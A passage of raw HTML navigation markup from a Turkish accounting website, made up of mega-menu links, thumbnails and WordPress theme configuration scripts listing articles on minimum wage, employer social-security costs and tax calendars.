Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_29_69703111a59df" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_30_69703111a5a09" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_31_69703111a5a2c" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_1_69703111a4bfa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69703111a4bfa" data-td_block_id="td_uid_1_69703111a4bfa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69703111a4bfa" data-td_block_id="td_uid_1_69703111a4bfa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_69703111a6ee0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_69703111a6ee0" ><script>var block_td_uid_32_69703111a6ee0=new tdBlock();block_td_uid_32_69703111a6ee0.id="td_uid_32_69703111a6ee0";block_td_uid_32_69703111a6ee0.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_32_69703111a6ee0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_69703111a6ee0_rand","tdc_css_class_style":"td_uid_32_69703111a6ee0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_32_69703111a6ee0.td_column_number="3";block_td_uid_32_69703111a6ee0.block_type="td_block_mega_menu";block_td_uid_32_69703111a6ee0.post_count="4";block_td_uid_32_69703111a6ee0.found_posts="1476";block_td_uid_32_69703111a6ee0.header_color="";block_td_uid_32_69703111a6ee0.ajax_pagination_infinite_stop="";block_td_uid_32_69703111a6ee0.max_num_pages="369";tdBlocksArray.push(block_td_uid_32_69703111a6ee0);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_69703111a6ee0" id="td_uid_33_69703111a757e" data-td_block_id="td_uid_32_69703111a6ee0" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_32_69703111a6ee0"  id="td_uid_34_69703111a75a1" data-td_block_id="td_uid_32_69703111a6ee0" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_32_69703111a6ee0"  id="td_uid_35_69703111a75c2" data-td_block_id="td_uid_32_69703111a6ee0" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_32_69703111a6ee0"  id="td_uid_36_69703111a75df" data-td_block_id="td_uid_32_69703111a6ee0" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_32_69703111a6ee0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_69703111a6ee0" data-td_block_id="td_uid_32_69703111a6ee0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_69703111a6ee0" data-td_block_id="td_uid_32_69703111a6ee0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_37_69703111a85bb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_37_69703111a85bb" ><script>var block_td_uid_37_69703111a85bb=new tdBlock();block_td_uid_37_69703111a85bb.id="td_uid_37_69703111a85bb";block_td_uid_37_69703111a85bb.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_37_69703111a85bb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_37_69703111a85bb_rand","tdc_css_class_style":"td_uid_37_69703111a85bb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_37_69703111a85bb.td_column_number="3";block_td_uid_37_69703111a85bb.block_type="td_block_mega_menu";block_td_uid_37_69703111a85bb.post_count="4";block_td_uid_37_69703111a85bb.found_posts="331";block_td_uid_37_69703111a85bb.header_color="";block_td_uid_37_69703111a85bb.ajax_pagination_infinite_stop="";block_td_uid_37_69703111a85bb.max_num_pages="83";tdBlocksArray.push(block_td_uid_37_69703111a85bb);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_37_69703111a85bb" id="td_uid_38_69703111a8a98" data-td_block_id="td_uid_37_69703111a85bb" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_37_69703111a85bb"  id="td_uid_39_69703111a8abb" data-td_block_id="td_uid_37_69703111a85bb" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_37_69703111a85bb"  id="td_uid_40_69703111a8adc" data-td_block_id="td_uid_37_69703111a85bb" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_37_69703111a85bb"  id="td_uid_41_69703111a8afa" data-td_block_id="td_uid_37_69703111a85bb" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_37_69703111a85bb"  id="td_uid_42_69703111a8b17" data-td_block_id="td_uid_37_69703111a85bb" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_37_69703111a85bb"  id="td_uid_43_69703111a8b33" data-td_block_id="td_uid_37_69703111a85bb" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_37_69703111a85bb"  id="td_uid_44_69703111a8b4e" data-td_block_id="td_uid_37_69703111a85bb" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_37_69703111a85bb"  id="td_uid_45_69703111a8b6a" data-td_block_id="td_uid_37_69703111a85bb" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_37_69703111a85bb"  id="td_uid_46_69703111a8b85" data-td_block_id="td_uid_37_69703111a85bb" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_37_69703111a85bb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj 